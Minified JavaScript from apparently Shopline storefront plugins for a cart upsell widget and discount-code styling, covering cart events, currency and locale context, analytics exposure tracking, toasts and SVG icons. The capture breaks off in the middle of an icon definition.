dt(e,[{key:"use",value:function(n,r){typeof n=="function"&&this._callbacks.push(n),typeof r=="function"&&this._errorCallbacks.push(r)}}]),e}();function Jt(e){if(e&&M(e)==="object"){var t=[];return Object.keys(e).forEach(function(n){t.push("".concat(n,"=").concat(encodeURIComponent(e[n])))}),t.join("&")}return e}var Zt=function(t,n){var r=t.indexOf("?")>=0?"&":"?";return n?"".concat(t).concat(r).concat(Jt(n)):t},Yt=function(){function e(t){var n=this;ft(this,e),A(this,"_interceptorRequest",void 0),A(this,"_interceptorResponse",void 0),A(this,"_baseOptions",void 0),A(this,"_baseURL",void 0),A(this,"_getUrl",function(l){return"".concat(n._baseURL||"").concat(l)}),this._interceptorRequest=new xe,this._interceptorResponse=new xe;var r=t||{},i=r.baseURL,o=Gt(r,Kt);this._baseURL=i||"",this._baseOptions=o}return dt(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(n){var r,i,o,l,a,u=this,f=null,_=null,p=(r=(i=n==null?void 0:n.timeout)!==null&&i!==void 0?i:(o=this._baseOptions)===null||o===void 0?void 0:o.timeout)!==null&&r!==void 0?r:0,c=p>0;c&&(f=new AbortController,_=setTimeout(function(){return f.abort()},p));var s=O(O(O({},this._baseOptions),n),{},{headers:O({"content-type":"application/json"},n.headers),body:JSON.stringify((n==null?void 0:n.data)||n.body),credentials:"include",signal:c?f.signal:void 0});(l=this._interceptorRequest._callbacks)===null||l===void 0||l.forEach(function(v){s=v(s)});var h=(a=s)===null||a===void 0?void 0:a.path,S=this._getUrl(Zt(h,s.params));return new Promise(function(v,y){fetch(S,s).then(function(b){var g;_&&clearTimeout(_);var m=b;(g=u._interceptorResponse)===null||g===void 0||g._callbacks.forEach(function(j){m=j(m)}),m.status!==200&&y(m.json());var w=m.json();v(w)}).catch(function(b){var g;_&&clearTimeout(_);var m=b;(g=u._interceptorResponse._errorCallbacks)===null||g===void 0||g.forEach(function(w){m=w(m)}),y(m)})})}},{key:"get",value:function(n,r){return this._fetch(O(O({path:n},r),{},{method:"GET"}))}},{key:"post",value:function(n,r){return this._fetch(O(O({path:n},r),{},{method:"POST"}))}}]),e}(),Qt=function(t){return new Yt(t)};const Xt=Qt;var en=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Tn(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function tn(e){if(Array.isArray(e))return e}function nn(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r,i,o,l,a=[],u=!0,f=!1;try{if(o=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(a.push(r.value),a.length!==t);u=!0);}catch(_){f=!0,i=_}finally{try{if(!u&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(f)throw i}}return a}}function He(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function rn(e,t){if(!!e){if(typeof e=="string")return He(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return He(e,t)}}function on(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function We(e,t){return tn(e)||nn(e,t)||rn(e,t)||on()}var ne,re,oe,ie,pe=((ne=window.SL_State)===null||ne===void 0?void 0:ne.get("storeInfo.currency"))||"CNY",pt=((re=window.SL_State)===null||re===void 0?void 0:re.get("currencyCode"))||pe,I=((oe=window.SL_State)===null||oe===void 0?void 0:oe.get("request.locale"))||"en",_n=St({locale:I,storeCurrency:pe,currencyCode:pt,currencyRates:((ie=window.SL_State)===null||ie===void 0?void 0:ie.get("currencyRates"))||{}}),ln=function(t){var n=t.storeCurrency,r=n===void 0?pe:n,i=t.locale,o=i===void 0?I:i,l=t.children,a=P(pt),u=We(a,2),f=u[0],_=u[1],p=P(I!=null?I:o),c=We(p,2),s=c[0],h=c[1];Pt(function(){var v=function(w){_(w)},y=function(w){h(w)};if(window.Shopline){var b,g;(b=window.SL_State)===null||b===void 0||b.on("currencyCode",v),(g=window.SL_State)===null||g===void 0||g.on("request.locale",y)}return function(){if(window.Shopline){var m,w,j,te;(m=window.SL_State)===null||m===void 0||(w=m.bus)===null||w===void 0||w.removeListener("currencyCode",v),(j=window.SL_State)===null||j===void 0||(te=j.bus)===null||te===void 0||te.removeListener("request.locale",y)}}},[]);var S=ee(function(){var v;return{locale:s,storeCurrency:r,currencyCode:f,currencyRates:((v=window.SL_State)===null||v===void 0?void 0:v.get("currencyRates"))||{}}},[s,r,f]);return E(_n.Provider,{value:S,children:l})};const an=ln;var un=((e,t,n)=>{if(!document.querySelector(`[src="${e}"]`)){var r=5,i=r,o=1e3,l=function(u){var f=document.createElement("script");return u&&Object.keys(u).forEach(function(_){_&&f.setAttribute(_,u[_]===void 0||u[_]===null?"":u[_])}),f},a=function(u,f,_){var p=document.querySelector(`[src="${f}"]`);if(p)return p;var c={crossorigin:"",defer:"",src:f};return u?c.type="module":c.nomodule="",p=l(c),p.onerror=p.onabort=function(){r&&setTimeout(function(){a(u,f,_)},Math.pow(1+i-r,2)*o),p.remove(),r-=1},p.onload=_,document.body.appendChild(p),p};a(!0,e),a(!1,t,function(){var u,f;(f=(u=window.System)==null?void 0:u.import)==null||f.call(u,n)})}}).bind(en,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");un();var cn=function(){var t,n;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(n=window.__sale_cart_events__)===null||n===void 0||n.forEach(function(r){try{r(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},_e;window.__sale_cart_events__=(_e=window.__sale_cart_events__)!==null&&_e!==void 0?_e:[];window.__sale_cart_waiting__=!1;var sn=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,n=setInterval(function(){var r;window.__sale_cart__&&!((r=window.__sale_cart__)!==null&&r!==void 0&&r.version)?cn():t<1&&clearInterval(n),t--},300);vt(function(){clearInterval(n)})}};function ht(){return window.__sale_cart__}var vt=function(t){var n=ht();if(n){t==null||t(n);return}sn(),window.__sale_cart_events__.push(t)},fn=function(t){var n;window.__sale_cart_events__=(n=window.__sale_cart_events__.filter(function(r){return r!==t}))!==null&&n!==void 0?n:[]};function dn(e,t){return yn(e)||vn(e,t)||hn(e,t)||pn()}function pn(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function hn(e,t){if(!!e){if(typeof e=="string")return qe(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return qe(e,t)}}function qe(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function vn(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r,i,o,l,a=[],u=!0,f=!1;try{if(o=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(a.push(r.value),a.length!==t);u=!0);}catch(_){f=!0,i=_}finally{try{if(!u&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(f)throw i}}return a}}function yn(e){if(Array.isArray(e))return e}var mn=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=P(ht()),r=dn(n,2),i=r[0],o=r[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Y(function(){if(!i)return vt(o),function(){fn(o)}},[i]),i},R=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({});const bn=Xt({baseURL:""}),gn=e=>bn.post("/api/bff/sale-plugin/front/cart-drawer/query/v2",{data:e});function wn({isPreview:e}){const t=mn(),[n,r]=P(!1),[i,o]=P(!1),[l,a]=P(1),[u,f]=P(1),[_,p]=P(void 0),[c,s]=P(void 0),[h,S]=P(null);function v(y){var g;const b=(g=y.items[0])==null?void 0:g.salesInfoToShow;b||(S({}),p(void 0),s(void 0));for(const m of b||[]){const w=JSON.parse(m);if(w.cartDrawerMatchTotalStorePrice){p(w.cartDrawerMatchSkuNum),s(w.cartDrawerMatchTotalStorePrice);break}}}return Y(()=>{if(e)return;const y=()=>{f(g=>g+1),r(!0),o(!0)},b=g=>{a(m=>m+1),v(g)};return t==null||t.on(R.OPEN,y),t==null||t.on(R.UPDATE_DRAWER,b),t==null||t.on(R.UPDATE_MAIN,b),()=>{t==null||t.off(R.OPEN,y),t==null||t.off(R.UPDATE_DRAWER,b),t==null||t.off(R.UPDATE_MAIN,b)}},[e,t]),Y(()=>{if(!e){if(!Number(_)&&!Number(c)){S({});return}gn({matchSkuNum:Number(_),matchTotalStorePrice:Number(c),salesChannel:"web"}).then(y=>{y.code==="SUCCESS"&&S(y.data||{})}).catch(y=>{window.__sl_console__.log(y)})}},[e,_,c]),{miniCartSlotMounted:n,drawerCartSlotMounted:i,cartRenderCount:u,cartUpdateCount:l,data:h}}var Fe,Ve;((Fe=window.Shopline)==null?void 0:Fe.themeTypeVersion)>=1&&((Ve=window.Shopline)==null?void 0:Ve.themeTypeVersion)<2.1;var Be,ze;const le=((Be=window.Shopline)==null?void 0:Be.themeTypeVersion)>=2.1&&((ze=window.Shopline)==null?void 0:ze.themeTypeVersion)<3;var Ge;const ae=((Ge=window.Shopline)==null?void 0:Ge.themeTypeVersion)>=3||!!window.themeEventCenter,Sn="cart-upsell-plugin",T={mainCart:{targetSelector:"data-slot-cart-list-header",appendSelector:"data-slot-cart-list-header_cart-upsell-plugin"},drawerCart:{targetSelector:"data-slot-mini-cart-list-header",appendSelector:"data-slot-mini-cart-list-header_cart-upsell-plugin"},miniCart:{targetSelector:"data-slot-banner-cart-list-header",appendSelector:"data-slot-banner-cart-list-header_cart-upsell-plugin"}};var z=(e=>(e[e.DRAWER=0]="DRAWER",e[e.MINI=1]="MINI",e[e.MAIN=2]="MAIN",e))(z||{});function ue(e){let t="",n=null,r="afterbegin";switch(e){case 1:t=T.miniCart.appendSelector,ae?(n=[document.querySelector(".cart-notification__items")],r="insertBefore"):le?n=[document.querySelector("#cart-notification")]:n=document.querySelectorAll(`[${T.miniCart.targetSelector}]`);break;case 0:t=T.drawerCart.appendSelector,ae?(n=[document.querySelector(".cart-item")],r="insertBefore"):le?(n=[document.querySelector("cart-drawer-items")],r="insertBefore"):n=document.querySelectorAll(`[${T.drawerCart.targetSelector}]`);break;case 2:t=T.mainCart.appendSelector,ae?(n=[document.querySelector(".main-cart-items__content")],r="insertBefore"):le?(n=[document.querySelector(".main-cart-items-container")],r="insertBefore"):n=document.querySelectorAll(`[${T.mainCart.targetSelector}]`);break}return new Promise(i=>{let o=document.querySelector(`[${t}]`);!o&&n&&(n==null||n.forEach(l=>{l&&(o=document.createElement("div"),o.setAttribute(t,""),o.setAttribute("id",Sn),o.style.display="none",r==="insertBefore"?l.parentNode.insertBefore(o,l):r==="afterbegin"&&l.insertAdjacentElement("afterbegin",o))}),i({result:!0,appendNode:o})),i({result:!1,appendNode:o})})}var Ke,Je;const Cn=((Je=(Ke=window.Shopline)==null?void 0:Ke.uri)==null?void 0:Je.alias)==="Cart",Pn=({options:e})=>{const{cartUpselllInfo:t={},isPreview:n}=e||{},[r,i]=P({main:null,mini:null,drawer:null}),{cartRenderCount:o,cartUpdateCount:l,miniCartSlotMounted:a,drawerCartSlotMounted:u,data:f}=wn({isPreview:n});Y(()=>{(Cn||n)&&ue(z.MAIN).then(p=>{p.result&&i(c=>({...c,main:p.appendNode}))}),a&&ue(z.MINI).then(p=>{p.result&&i(c=>({...c,mini:p.appendNode}))}),u&&ue(z.DRAWER).then(p=>{p.result&&i(c=>({...c,drawer:p.appendNode}))})},[u,n,a,l,f]);const _=ee(()=>Vt(()=>yt(()=>import("./index-chunk-2761c4b1.js"),["index-chunk-2761c4b1.js","assets/index.edf63301" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-9fec068c.js"])),[]);return(r.main||r.mini||r.drawer)&&(n||f)?E(_,{cartRoots:r,isPreview:n,data:n?t:f,cartRenderCount:o}):null},Nn=e=>E(an,{children:E(Pn,{...e})});export{Nn as A,St as D,be as S,Rn as W,ee as _,We as a,$n as b,en as c,Pt as d,E as e,U as f,Tn as g,An as h,P as m,On as p,N as v,Y as y};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102706222020/discount-style-plugin/index-chunk-9d108985.js
body_size: 13925
content:
import{V as Je,W as Ke,X as Qe,L as _e,N as X,Y as en,Z as te,D as nn,o as l,h as B,p as be,S as tn,M as on,F as Te,T as _,q as ln,A as rn,$ as sn,y as n,e as pe,s as je,u as ze,a as U,P as Ce,k as Me,a0 as cn}from"./index-chunk-00e10cf2.js";import{_ as $e,c as qe}from"./index-84e0f45e.js";import{c as V,z as an,u as dn,b as un}from"./index-chunk-1077ddf3.js";import{r as he,u as fn,s as hn,E as De,t as _n}from"./useCssVars-chunk-765dab77.js";function Ae(){function e(){return((1+Math.random())*65536|0).toString(16).substring(1)}return"".concat(e()+e(),"-").concat(e(),"-").concat(e(),"-").concat(e(),"-").concat(e()).concat(e()).concat(e())}function pn(e){if(Array.isArray(e))return Je(e)}function vn(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function gn(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function mn(e){return pn(e)||vn(e)||Ke(e)||gn()}var Cn=function(){function e(o){var t=o.page,r=o.module,i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};en(this,e),te(this,"__default",void 0),te(this,"__eventMap",void 0),te(this,"__observer",void 0),te(this,"__observe",void 0),te(this,"__eObserve",void 0),te(this,"__validityTimer",void 0),this.__default={page:t,module:r},this.__eventMap=i,this.__observe={},this.__eObserve={},this.exposure(".hiido_exposure[data-event_id]"),this.exposure(".hiido_exposure_effective[data-event_id]",null,{effective:!0})}return Qe(e,[{key:"observerStop",value:function(t){var r,i;if(!((r=Object.keys(this.__observe))!==null&&r!==void 0&&r.length||(i=Object.keys(this.__eObserve))!==null&&i!==void 0&&i.length)||t){var s,u;this.__observe={},this.__eObserve={},(s=this.__observer)===null||s===void 0||(u=s.disconnect)===null||u===void 0||u.call(s),delete this.__observer,this.__validityTimer&&clearInterval(this.__validityTimer)}}},{key:"validity",value:function(){var t=this;Object.entries(this.__observe).forEach(function(r){var i=_e(r,2),s=i[0],u=i[1].ele;(u.isConnected===!1||!u.__HIIDO_UUID__||u.__HIIDO_UUID__!==s)&&(delete t.__observe[s],t.__eObserve[s]||t.__observer.unobserve(u))}),Object.entries(this.__eObserve).forEach(function(r){var i=_e(r,2),s=i[0],u=i[1].ele;(u.isConnected===!1||!u.__HIIDO_UUID__||u.__HIIDO_UUID__!==s)&&(delete t.__eObserve[s],t.__observe[s]||t.__observer.unobserve(u))}),this.observerStop()}},{key:"observerStart",value:function(){var t=this;if(window.IntersectionObserver&&!this.__observer)return this.__observer=new IntersectionObserver(function(r){r.forEach(function(i){var s=i.target.__HIIDO_UUID__;if(s&&t.__observe[s]&&i.intersectionRatio>0){var u=t.__observe[s],b=u.ele,g=u.options,h=u.once;t.collect(g),h&&(delete t.__observe[s],t.__eObserve[s]||t.__observer.unobserve(b),t.observerStop())}if(s&&t.__eObserve[s]){var p;if((p=t.__eObserve[s])!==null&&p!==void 0&&p.timer&&(clearTimeout(t.__eObserve[s].timer),delete t.__eObserve[s].timer),i.intersectionRatio<.5)return;var C=t.__eObserve[s],T=C.ele,M=C.options,x=C.once;t.__eObserve[s].timer=setTimeout(function(){if(t.collect(M),x){if(delete t.__eObserve[s],!t.__observe[s]){var L,w;(L=t.__observer)===null||L===void 0||(w=L.unobserve)===null||w===void 0||w.call(L,T)}t.observerStop()}},500)}})},{threshold:[0,.5]}),this.__validityTimer&&clearInterval(this.__validityTimer),this.__validityTimer=setInterval(function(){t.validity()},2e4),this}},{key:"collect",value:function(t,r){var i=r;if($e(t)==="object"){var s,u,b;if(i=t,(s=i)!==null&&s!==void 0&&s.event_name&&(u=this.__eventMap)!==null&&u!==void 0&&u[(b=i)===null||b===void 0?void 0:b.event_name]){var g,h;i.event_id=(g=this.__eventMap)===null||g===void 0?void 0:g[(h=i)===null||h===void 0?void 0:h.event_name]}}else if($e(i)==="object"){var p;if((p=this.__eventMap)!==null&&p!==void 0&&p[t]){var C;i.event_id=(C=this.__eventMap)===null||C===void 0?void 0:C[t],i.event_name=t}else i.event_id=t}if(i.event_id){var T,M,x;(T=window.HdSdk)===null||T===void 0||(M=T.shopTracker)===null||M===void 0||(x=M.collect)===null||x===void 0||x.call(M,X(X({module:-999,component:-999,action_type:102},this.__default),i))}}},{key:"exposure",value:function(t,r){var i=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},u=s.once,b=u===void 0?!0:u,g=s.effective,h=g===void 0?!1:g;setTimeout(function(){if(!(!window.IntersectionObserver||!t)){var p=[];t instanceof Array?p=t.filter(function(C){return C instanceof HTMLElement}):typeof t=="string"?p=mn(document.querySelectorAll(t)):t instanceof HTMLElement&&(p=[t]),p.forEach(function(C){var T,M,x,L;if((C==null?void 0:C.isConnected)!==!1){var w;Object.values(i.__observe).find(function(E){return E.ele===C})||Object.values(i.__eObserve).find(function(E){return E.ele===C})?C.__HIIDO_UUID__?w=C.__HIIDO_UUID__:(w=Ae(),C.__HIIDO_UUID__=w):(w=Ae(),C.__HIIDO_UUID__=w,i.observerStart()),(T=i.__observer)===null||T===void 0||(M=T.unobserve)===null||M===void 0||M.call(T,C),(x=i.__observer)===null||x===void 0||(L=x.observe)===null||L===void 0||L.call(x,C),h?i.__eObserve[w]={ele:C,options:X(X({action_type:108},C.dataset),r),once:b}:i.__observe[w]={ele:C,options:X(X({action_type:101},C.dataset),r),once:b}}})}},300)}}]),e}();const no=Cn;function Ln(e){return!!(Array.isArray(e)&&e.length>0)}const wn="_toast_1bz7c_17",bn="_center_1bz7c_27",Tn="_content_1bz7c_31",Mn="_fadeIn_1bz7c_46",xn="_salesFadeIn_1bz7c_1",yn="_fadeOut_1bz7c_49",Zn="_salesFadeOut_1bz7c_1",de={toast:wn,center:bn,content:Tn,fadeIn:Mn,salesFadeIn:xn,fadeOut:yn,salesFadeOut:Zn};var ce={duration:2e3,position:"center",top:"50px",bottom:"50px"},Vn=function(o){var t=o.content,r=t===void 0?"content":t,i=o.duration,s=i===void 0?ce.duration:i,u=o.position,b=u===void 0?ce.position:u,g=o.top,h=g===void 0?ce.top:g,p=o.bottom,C=p===void 0?ce.bottom:p,T=o.zIndex,M=T===void 0?an.toast:T,x=o.onDestory,L=o.className,w=o.style,E=o.contentClassName,N=o.contentStyle,I=B(!1),Z=_e(I,2),y=Z[0],S=Z[1];return be(function(){var H=null,a=null;return s&&(H=setTimeout(function(){S(!0)},s-350),a=setTimeout(function(){x==null||x()},s)),function(){H&&clearTimeout(H),a&&clearTimeout(a)}},[s,x]),l("div",{class:V(de.toast,te({},de.center,b==="center"),L),style:X({zIndex:M,top:b==="top"?h:"",bottom:b==="bottom"?C:""},w||{}),children:l("div",{class:V(de.content,y?de.fadeOut:de.fadeIn,E),style:X({opacity:y?0:1},N||{}),children:r})})};function En(e){(e==null?void 0:e.duration)!==void 0&&(ce.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(ce.position=e.position)}var Q=[],Fe=function(o){for(var t,r=0;r<Q.length;r++){var i;if((Q==null||(i=Q[r])===null||i===void 0?void 0:i.el)===o){t=r;break}}t>-1&&(Q.splice(t,1),o==null||o.remove())};function Sn(e){Ln(Q)&&Q.forEach(function(r){var i=r.el;Fe(i)});var o=document.createElement("div");Q.push({el:o}),document.body.appendChild(o);var t=function(){var i;Fe(o),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return nn(l(Vn,X(X({},e),{},{onDestory:t})),o),{close:t}}var Nn={show:Sn,config:En};const In=Nn;var xe,ye,Ze,Ve,Oe=((xe=window.SL_State)===null||xe===void 0?void 0:xe.get("storeInfo.currency"))||"CNY",Ge=((ye=window.SL_State)===null||ye===void 0?void 0:ye.get("currencyCode"))||Oe,fe=((Ze=window.SL_State)===null||Ze===void 0?void 0:Ze.get("request.locale"))||"en",Rn=tn({locale:fe,storeCurrency:Oe,currencyCode:Ge,currencyRates:((Ve=window.SL_State)===null||Ve===void 0?void 0:Ve.get("currencyRates"))||{}}),Hn=function(o){var t=o.storeCurrency,r=t===void 0?Oe:t,i=o.locale,s=i===void 0?fe:i,u=o.children,b=B(Ge),g=_e(b,2),h=g[0],p=g[1],C=B(fe!=null?fe:s),T=_e(C,2),M=T[0],x=T[1];on(function(){var w=function(y){p(y)},E=function(y){x(y)};if(window.Shopline){var N,I;(N=window.SL_State)===null||N===void 0||N.on("currencyCode",w),(I=window.SL_State)===null||I===void 0||I.on("request.locale",E)}return function(){if(window.Shopline){var Z,y,S,H;(Z=window.SL_State)===null||Z===void 0||(y=Z.bus)===null||y===void 0||y.removeListener("currencyCode",w),(S=window.SL_State)===null||S===void 0||(H=S.bus)===null||H===void 0||H.removeListener("request.locale",E)}}},[]);var L=Te(function(){var w;return{locale:M,storeCurrency:r,currencyCode:h,currencyRates:((w=window.SL_State)===null||w===void 0?void 0:w.get("currencyRates"))||{}}},[M,r,h]);return l(Rn.Provider,{value:L,children:u})};const to=Hn,oe=(e,o,t)=>{let r="";return typeof e!="string"||(r=e,r=e.replace(o,(i,s)=>{const u=t[s];return u==null?i:u})),r},zn=()=>{function e(){return((1+Math.random())*65536|0).toString(16).substring(1)}return`${e()+e()}-${e()}-${e()}-${e()}-${e()}${e()}${e()}`},oo=()=>`${Date.now()}_${zn().replace(/-/g,"")}`;function On(e,o,t){return e?e.split(o).join(t):""}function We(e){return!e||e==="discountCodeStyle1"?_.FIVE:e==="discountCodeStyle2"?_.SIX:e}function Ee(e,o,t){var s,u,b,g;const r=(s=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:s.productDetailConfig,i=We(e==null?void 0:e.discountCodeDisplayStyle);return i===_.FIVE||i===_.SIX&&t?(r==null?void 0:r[o])||((g=(b=(u=sn)==null?void 0:u[i])==null?void 0:b[t])==null?void 0:g[o]):r==null?void 0:r[o]}function lo(e){return(e==null?void 0:e.slice(0,1).toUpperCase())+(e==null?void 0:e.slice(1).toLowerCase())}function ro(e,o,t){const r=Ee(e,"discountCodeBgColor",t),i=Ee(e,"discountBgImg"),s=Ee(e,"discountBgImg_mobile");return o&&(s||i)||!o&&i?"":r}function io(e,o){const t=o==null?void 0:o.parentNode;(t==null?void 0:t.lastChild)==o?t==null||t.appendChild(e):t==null||t.insertBefore(e,o==null?void 0:o.nextSibling)}async function so(e,o="_self"){var i,s,u,b,g;const t=(i=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:i.productDetailConfig;let r="";if((t==null?void 0:t.showApplyDiscountJump)!=="false")if(((t==null?void 0:t.linkType)||"activityPage")==="activityPage")if(qe())try{const p=await ln({activitySeq:e.activitySeq,activityType:rn.DISCOUNT});p&&(p==null?void 0:p.publishedStatus)&&(r=he((u=(s=p.customUrl)==null?void 0:s.url)!=null?u:`/pages/${p.handle}`))}catch(p){window.__sl_console__.error(p)}else r=he(`/activity/${(g=(b=e==null?void 0:e.seoHandleList)==null?void 0:b[0])!=null?g:e.activitySeq}`);else t!=null&&t.customLink&&(r=he(t==null?void 0:t.customLink));return o!=="none"&&r&&window.open(r,o),r}function co(e){var t,r,i;const o=(t=e==null?void 0:e.salesEnvCustomInfo)==null?void 0:t.productDetailConfig;if((o==null?void 0:o.showApplyDiscountJump)!=="false"){if(((o==null?void 0:o.linkType)||"activityPage")==="activityPage")return qe()?"javascript:;":he(`/activity/${(i=(r=e==null?void 0:e.seoHandleList)==null?void 0:r[0])!=null?i:e.activitySeq}`);if(o!=null&&o.customLink)return he(o==null?void 0:o.customLink)}return""}function ao(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){const o=Math.random()*16|0;return(e==="x"?o:o&3|8).toString(16)})}function uo(e){var o,t,r,i,s;if((o=e==null?void 0:e.autoDiscountProductDetail)!=null&&o.productDetailFollowGlobalSetting){const u=(r=(t=e==null?void 0:e.autoDiscountProductDetail)==null?void 0:t.globalSettings)==null?void 0:r.productConfig;return{...e==null?void 0:e.autoDiscountProductDetail,followStoreTheme:u==null?void 0:u.followStoreTheme,discountStyleType:u==null?void 0:u.discountStyleType,salesEnvCustomInfo:{productDetailConfig:{...(s=(i=e==null?void 0:e.autoDiscountProductDetail)==null?void 0:i.salesEnvCustomInfo)==null?void 0:s.productDetailConfig,...u==null?void 0:u.productDetailConfig}}}}return e==null?void 0:e.autoDiscountProductDetail}let se=document.querySelector("i[discount-style-plugin-platform]");const Pn=()=>{se||(se=document.createElement("i"),se.setAttribute("discount-style-plugin-platform",""),document.body.appendChild(se));const e=Te(()=>window.getComputedStyle(se).display==="block",[]),[o,t]=B(e);return be(()=>{const r=()=>{const i=window.getComputedStyle(se);t(i.display==="block")};return window.addEventListener("resize",r),()=>{window.removeEventListener("resize",r)}},[]),o};function Bn(){return document.dir==="rtl"||document.documentElement.dir==="rtl"||document.body.dir==="rtl"||getComputedStyle(document.documentElement).direction==="rtl"||getComputedStyle(document.body).direction==="rtl"?"rtl":"ltr"}const Un=()=>Bn()==="rtl",ee=()=>Un()?"discount-style-plugin-rtl":"",$n=e=>n("svg",{width:8,height:8,viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 4C3.10457 4 4 3.10457 4 2C4 0.895432 3.10457 0 2 0C0.895432 0 0 0.895432 0 2C0 3.10457 0.895432 4 2 4ZM7.48103 0.500488H8V0.000488281H6.91704C6.94464 0.164978 6.96554 0.331741 6.97946 0.500488C6.99306 0.665359 7 0.832123 7 1.0005C7 4.31422 4.31372 7.0005 0.999998 7.0005C0.831621 7.0005 0.664865 6.99358 0.499998 6.97997C0.331255 6.96605 0.164494 6.94514 0 6.91756V8.00049H0.5L0.499998 7.48154C0.665091 7.49411 0.831837 7.5005 0.999998 7.5005C4.58986 7.5005 7.5 4.59036 7.5 1.0005C7.5 0.832336 7.4936 0.665588 7.48103 0.500488Z",fill:"currentColor"})),Dn=e=>n("svg",{width:8,height:8,viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 4.00049C3.10457 4.00049 4 4.89592 4 6.00049C4 7.10506 3.10457 8.00049 2 8.00049C0.895431 8.00049 0 7.10506 0 6.00049C0 4.89592 0.895431 4.00049 2 4.00049ZM7.48103 7.5H8V8H6.91704C6.94464 7.83551 6.96554 7.66874 6.97946 7.5C6.99306 7.33513 7 7.16836 7 6.99998C7 3.68627 4.31372 0.999979 0.999997 0.99998C0.831621 0.99998 0.664865 1.00692 0.499999 1.02052C0.331256 1.03444 0.164494 1.05534 0 1.08294V0H0.499999L0.499999 0.518949C0.665091 0.506376 0.831837 0.499979 0.999997 0.499979C4.58986 0.499979 7.5 3.41013 7.5 6.99998C7.5 7.16815 7.4936 7.3349 7.48103 7.5Z",fill:"currentColor"})),An=e=>n("svg",{width:8,height:8,viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6 4C4.89543 4 4 3.10457 4 2C4 0.895431 4.89543 0 6 0C7.10457 0 8 0.895431 8 2C8 3.10457 7.10457 4 6 4ZM0.518972 0.500488H0V0.000488281H1.08296C1.05536 0.164982 1.03446 0.331745 1.02054 0.500488C1.00694 0.665362 0.999999 0.832125 0.999999 1.00051C0.999999 4.31422 3.68628 7.00051 7 7.00051C7.16838 7.00051 7.33513 6.99357 7.5 6.97997C7.66874 6.96605 7.83551 6.94515 8 6.91755V8.00049H7.5L7.5 7.48154C7.33491 7.49411 7.16816 7.50051 7 7.50051C3.41014 7.50051 0.500001 4.59036 0.500001 1.00051C0.500001 0.832341 0.506399 0.665588 0.518972 0.500488Z",fill:"currentColor"})),Fn=e=>n("svg",{width:8,height:8,viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6 4.00049C4.89543 4.00049 4 4.89592 4 6.00049C4 7.10506 